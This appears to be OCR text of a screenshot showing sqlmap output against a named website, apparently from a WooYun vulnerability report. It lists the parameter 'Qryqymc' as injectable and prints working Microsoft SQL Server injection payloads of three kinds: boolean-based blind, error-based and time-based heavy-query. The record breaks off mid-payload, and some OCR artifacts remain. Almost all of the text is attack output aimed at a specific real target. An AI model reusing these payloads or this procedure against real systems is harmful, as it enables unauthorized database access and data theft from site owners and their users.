 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hsfdc.com/...
20 columns' injectable
GET parameter 'Qryqymc' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Parameter: Qryqymc (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Qryqymc=%BB%C6%CA%AF%B0%C2%C9%BD%D6%C3%D2%B5%D3%D0%CF%DE%B9%AB%CB%B
E%' AND 3655=3655 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Qryqymc=%BB%C6%CA%AF%B0%C2%C9%BD%D6%C3%D2%B5%D3%D0%CF%DE%B9%AB%CB%B
E%' AND 7597=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(11
3)+(SELECT (CASE WHEN (7597=7597) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(112)+CHAR(118)+CHAR(106)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: Qryqymc=%BB%C6%CA%AF%B0%C2%C9%BD%D6%C3%D2%B5%D3%D0%CF%DE%B9%AB%CB%B
E%' OR 1883=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%
半:
www.wooyun.org